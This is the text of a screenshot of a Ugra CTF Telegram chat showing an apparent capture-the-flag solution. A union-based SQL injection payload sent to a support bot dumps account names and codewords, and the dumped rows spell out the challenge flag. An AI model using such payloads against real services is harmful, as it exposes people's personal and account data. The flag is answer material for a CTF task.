 Чат
UGRACTF
Ugra CTF Chat
462 members, 18 online
U
ugra_
Янутан Ярослав Фролович
Y
you_
Таначёв Рюрик Данилевич
C
can_
Шашлов Емельян Адамович
D
do_
Копцева Антонина Алексеевна
S
sqli_
Брежнев Мирон Чеславович
I
in_
Беломестныха Елизавета Серафимовна
T
telegram_
Шентерякова Злата Елизаровна
T
too_
Ванзин Ростислав Фролович
B
bced9831b64a
Ялбачев Гавриил Захарович
@ugrapaysupportbot ' and 1=0
union select id, codeword, fio from
accounts -- 1